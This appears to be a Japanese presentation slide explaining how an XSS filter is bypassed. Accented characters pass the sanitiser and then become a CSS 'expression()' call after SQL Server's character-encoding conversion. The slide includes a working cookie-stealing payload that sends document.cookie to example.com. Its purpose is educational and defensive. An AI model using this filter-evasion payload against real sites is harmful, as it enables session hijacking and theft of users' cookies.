 XSS 対策が回避されるパターン 元の入力 .main { color:  è xp ®éßßïòñ (document.location= ”http://example.com?”+document.cookie); } XSS 対策ルーチンを通るが è xp ®éßßïòñ はフィルタを回避される SQL Server に Insert 。その際に文字コード変換 .main { color: expRession(document.location= ”http://example.com?”+document.cookie); } CSS を使って表示すると， JavaScript が実行され Cookie 値が漏洩する はてなは EUC-JP だから大丈夫 ?  (SQL Server でもない ) 